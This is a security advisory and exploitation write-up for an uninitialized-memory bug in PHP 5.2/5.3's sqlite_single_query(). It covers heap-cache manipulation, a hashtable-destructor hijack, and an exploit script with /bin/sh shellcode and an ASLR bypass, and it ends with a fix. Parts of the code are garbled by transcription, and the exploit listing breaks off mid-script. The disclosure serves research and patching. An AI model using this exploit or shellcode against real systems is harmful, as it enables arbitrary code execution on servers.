# **MOPS-2010-012: PHP sqlite\_single\_query() Uninitialized Memory Usage Vulnerability**

## May 7th, 2010

PHP's sqlite\_single\_query() function will use uninitialized memory if it is used with an empty SQL query. This can lead to arbitrary code execution.

# **Affected versions**

Affected is PHP  $5.2 \le 5.2.13$ Affected is PHP  $5.3 \le 5.3.2$ 

## **Credits**

The vulnerability was discovered by Mateusz Kocielski with his Minerva PHP Fuzzer.

# **Detailed information**

For more information see the **Vulnerability** chapter of the submitted article.

## **Proof of concept, exploit or instructions to reproduce**

For more information see the **Exploitation** chapter of the submitted article.

## **Notes**

It is recommended to fix this vulnerability by using ecalloc() instead of emalloc() to allocate clean memory.

# **MOPS Submission 03 – sqlite\_single\_query(), sqlite\_array\_query() Uninitialized Memory Usage**

May 7th, 2010

Today we want to present you the third external MOPS submission. It is the first of two submissions sent in by Mateusz Kocielski. This one is a detailed explanation about how to exploit the sqlite\_single\_query() and sqlite\_array\_query() uninitialized memory usage.

#### **-[ sqlite\_single\_query, sqlite\_array\_query uninitialized memory usage -[ Mateusz Kocielski, shm+minerva@digitalsun.pl**

# **-[ version: 1.0**

#### **Table of contents:**

- 1. Introduction
- 2. Vulnerability
- 3. Exploitation
- 4. Resources
- 5. Code fix
- 6. Greetings

## **-[ 1. Introduction**

PHP [php] is a very popular, object-oriented scripting language, mostly used for web development to produce dynamic pages, its processor is supported by most of the modern web platforms.

This article describes uninitialized memory usage bug in one of the standard modules. This bug was uncovered by Minerva fuzzer [minerva]. Document covers detailed description of the bug and a brief journey through PHP internals in order to exploit this vulnerability.

#### **-[ 2. Vulnerability**

Bug appears in sqlite\_single\_query()  $\left[\frac{sq}{sq}\right]$  and sqlite\_array\_query()  $\left[\frac{sq}{sq}\right]$  functions of the sqlite module [sqlite]. Functions are defined in ext/sqlite/sqlite.c file [sqlite.c]. We'll consider only sqlite\_single\_query() function, because the bug in the second case is similar.

#### **-[ 2.1 Vulnerable code**

Vulnerable code looks as follows:

source: ext/sqlite/sqlite.c

/\* {{{ proto array sqlite\_single\_query(resource db, string query [, bool first\_row\_only [, bool decode\_binary]]) Executes a query and returns either an array for one single column or the value of the first row. \*/

```
PHP_FUNCTION(sqlite_single_query)
{
     ...
  struct php_sqlite_result *rres;
   ...
    rres = (struct php_sqlite_rresult*)emalloc(sizeof(*rres)); [1] sqlite_query(NULL, db, sql, sql_len, PHPSQLITE_NUM, 0, NULL, &rres, NULL
     TSRMLS_CC); [2]
  ...
     real_result_dtor(rres TSRMLS_CC); [3]
}
```
The problem is that the allocated resource rres in [1] is not being initialized (i.e. zeroed) by [2]. If query is empty, it may lead to pass to real\_result\_dtor "dirty" memory [3].

source: ext/sqlite/sqlite.c

```
static void real_result_dtor(struct php_sqlite_result *res TSRMLS_DC)
{
     int i, j, base;
    if (res->vm) {
         sqlite_finalize(res->vm, NULL);
     }
    if (res->table) {
          if (!res->buffered && res->nrows) {
              res->nrows = 1; /* only one row is stored \frac{k}{t} }
         for (i = 0; i < res->nrows; i++) {
              base = i * res->ncolumns;
              for (i = 0; j < res->ncolumns; j++) {
                   if (res-\gttable[base + j] != NULL) {
                         efree(res->table[base + j]);
 }
 }
          }
          efree(res->table); [1]
     }
    if (res->col names) {
         for (i = 0; j < res->ncolumns; j++) {
               efree(res->col_names[j]);
          }
          efree(res->col_names); [2]
     }
```
...

If somehow res passed to real\_result\_dtor can be controlled, then it could lead to double free. Which in fact can be easily exploitable, for more details in that area look at exploit archive of the MOPB-2007 [mopb].

## **-[ 3. Exploitation**

This paragraph discuss the material needed to understand how the exploit provided is working. Presented technique can be reused in all cases where attacker can control argument passed to efree() function.

The goal is to play out the following steps:

- 1. Control memory allocated as rres in sqlite\_single\_query.
- 2. Using real\_result\_dtor free memory in area which can be controlled by an attacker.
- 3. Allocate hashtable structure in the controlled area.
- 4. Replace hashtable destructor with pointer to the shellcode.
- 5. Trigger the destructor.

#### **-[ 3.1. PHP memory management**

PHP has got own memory management (mm) implementation, developers introduced mm functions in Zend/zend\_alloc.c file.

```
source: zend_alloc.c
static void *_zend_mm_alloc_int(zend_mm_heap *heap, size_t size
 ZEND_FILE_LINE_DC ZEND_FILE_LINE_ORIG_DC) /* \{ \{ \} */
{
   zend mm free block *best fit;
   size t true_size = ZEND_MM_TRUE_SIZE(size);
    ...
    if (EXPECTED(ZEND_MM_SMALL_SIZE(true_size))) {
        size t index = ZEND_MM_BUCKET_INDEX(true_size);
 ...
#if ZEND_MM_CACHE
        if (EXPECTED(heap > cache/index] != NULL) {
             /* Get block from cache */
 ...
            best fit = heap->cache[index];
             heap->cache[index] = best_fit->prev_free_block;
            heap->cached = true size;
 ...
             return ZEND_MM_DATA_OF(best_fit);
         }
...
static void zend mm free int(zend mm heap *heap, void *p
 ZEND_FILE_LINE_DC ZEND_FILE_LINE_ORIG_DC) /* \{\{\}^*\}{
   zend mm_block *mm_block;
    zend_mm_block *next_block;
    size_t size;
   if (!ZEND_MM_VALID_PTR(p)) {
         return;
    }
             \mathbf{m} and \mathbf{m} and \mathbf{m}
```
PHP mm implementation is caching small blocks in buckets identified by the block size. Cache buckets are organized as FIFO (First input, first output) queues. \_zend\_mm\_free\_int and \_zend\_mm\_alloc\_int are called directly by emalloc and efree function. We can try to inject block to cache buckets which will be used in future. This can be done by passing a pointer to efree function, which points to area of memory which can be modified by an attacker. In order to do that, "fake" zend mm block should be stored and its address should be passed.

source: Zend/zend\_alloc.c

```
typedef struct _zend_mm_block_info {
#if ZEND_MM_COOKIES
   size t cookie;
#endif
   size t size;
    size_t _prev;
} zend_mm_block_info;
typedef struct _zend_mm_block {
    zend mm_block_info info;
#if ZEND_DEBUG
     unsigned int magic;
# ifdef ZTS
    THREAD_T thread_id;
# endif
    zend_mm_debug_info debug;
#elif ZEND_MM_HEAP_PROTECTION
    zend_mm_debug_info debug;
#endif
} zend_mm_block;
```
#### **-[ 3.2. Controlling memory allocated as rres**

Controlling rres could be used to do something nasty, but how it could be controlled in order to pass to efree crafted address? rres is php\_sqlite\_result type, which has got the following definition:

source: ext/sqlite/sqlite.c

```
struct php_sqlite_result {
     struct php_sqlite_db *db;
     sqlite_vm *vm;
     int buffered;
     int ncolumns;
     int nrows;
    int curr_row;
     char **col_names;
     int alloc_rows;
     int mode;
     char **table;
```
};

Its size is 40 bytes on 32-bit machine, according to previous sub-paragraph, emalloc will try to use a block from the buckets. Obvious way to control rres is to push own memory into bucket just before sqlite single query call. One way to do it is call str repeat function:

```
$ cat test.php
<?php
$dh = \text{sglite\_popen}("tmp/whatever");str_repeat("A",39); // +1 byte for \x00
\deltadummy = sqlite_single_query(\deltadh," "); // trigger the bug
?>
$ gdb ./php
...
(gdb) r test.php
...
Program received signal SIGSEGV, Segmentation fault.
sqliteVdbeFinalize (p=0x41414141, pzErrMsg=0x0)
  at /home/shm/projekty/security/src/php-5.3.2/ext/sqlite/libsqlite/src/vdbeaux.c:924
924 if( p->magic!=VDBE_MAGIC_RUN && p->magic!=VDBE_MAGIC_HALT ){
(gdb) bt
#0 sqliteVdbeFinalize (p=0x41414141, pzErrMsg=0x0)
  at /home/shm/projekty/security/src/php-5.3.2/ext/sqlite/libsqlite/src/vdbeaux.c:924
#1 0x081d2d52 in real_result_dtor (res=0x86f5fec)
  at /home/shm/projekty/security/src/php-5.3.2/ext/sqlite/sqlite.c:695
#2 0x081d3cb8 in zif_sqlite_single_query (ht=2, return_value=0x86f5fd0,
 return value ptr=0x0, this ptr=0x0, return value used=1)
  at /home/shm/projekty/security/src/php-5.3.2/ext/sqlite/sqlite.c:2660
...
(gdb) x/10x 0x86f5fec
0x86f5fec: 0x00000000 0x41414141 0x41414141 0x4141414141
0x86f5ffc: 0x41414141 0x41414141 0x41414141 0x41414141
0x86f600c: 0x41414141 0x00414141
```
(gdb)

As we can see, most of values in php\_sqlite\_result struct can be controlled.

## **-[ 3.3 Hashtables**

Hash tables has got pointer to its destructor in PHP, this can be used to jump to shellcode. Hashtable struct looks as follows:

source: Zend/zend\_hash.h

typedef struct \_hashtable { uint nTableSize; uint nTableMask; uint nNumOfElements; ulong nNextFreeElement; Bucket \*pInternalPointer; Bucket \*pListHead; Bucket \*pListTail; Bucket \*\*arBuckets; dtor\_func\_t pDestructor; zend\_bool persistent; zend\_bool unicode; unsigned char nApplyCount; zend\_bool bApplyProtection; #if ZEND\_DEBUG int inconsistent; #endif } HashTable;

Length of this structure is 41 bytes. Replacing value can be done by pushing 41 byte block into cache buckets and try to allocate this block for hashtable structure. pDestructor can be triggered by using unset() function.

## **-[ 3.4 Exploit**

Previous paragraphs omit description of Linux security features i.e. ASLR, presented exploit is written to bypass those protections. For further information take a look at the comments. Exploit was successfully used against php-5.3.2 and php-5.2.13 on Linux 2.6.

source: exploit.php

```
<?php
/* sqlite single query exploit for php-5.3.2
 * discovered and exploited by digitalsun
 *
 * e-mail : ds@digitalsun.pl
 * website : http://www.digitalsun.pl/
 */
/* DEFINE */
define('EVIL_SPACE_ADDR', 0xb6f00000);
define('EVIL_SPACE_SIZE', 1024*1024);
$SHELLCODE ="\x31\xc9\xf7\xe1\x51\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xb0\x0b\xcd\x80";
/* Initialize */
$sgh = sglite popen("tmp/whatever");/* allocate memory for evil table */
EVIL_TABLE = str_repeat("x31\x00\x00\x00", EVIL_SPACE_SIZE);/* allocate memory for shellcode */
$CODE = str\_repeat("x90x90x90x90", EVIL_SPACE_SIZE);
for (\$i = 0, \$j = EVIL_SPACE_SIZE*4 - strlen(\$SHELLOODE) - 1;$i < strlen($SHELLCODE); $i++, $j++) {
  $CODE[$\mathring{}}] = $SHELCODE[\mathring{}}];}
\text{Stres} =\sinh{\theta} strategies in the structure \sinh{\theta}PHP 5.3.2 (cli) (built: Mar 29 2010 13:35:08)
Copyright (c) 1997-2010 The PHP Group
Zend Engine v2.3.0, Copyright (c) 1998-2010 Zend Technologies
$ ./php exploit.php
[+] hashtable found @ 0x00158fe8
[+] guessed shellcode address: 0xb69a7018
[+] jumping to the shellcode
Hello, World!
...
-[ 4. Resources
```
[minerva] Will be filled in next week Minerva PHP Fuzzer



# **-[ 5. Code fix**

One of possible fix is to use ecalloc instead of emalloc in vulnerable functions.

# **-[ 6. Greetings**

I would like to thank the following people for their contribution into my work:

- Katabu for proof-reading and a big amount of patience
- Snooty for proof-reading and feedback
- dft-labs for providing me testing environment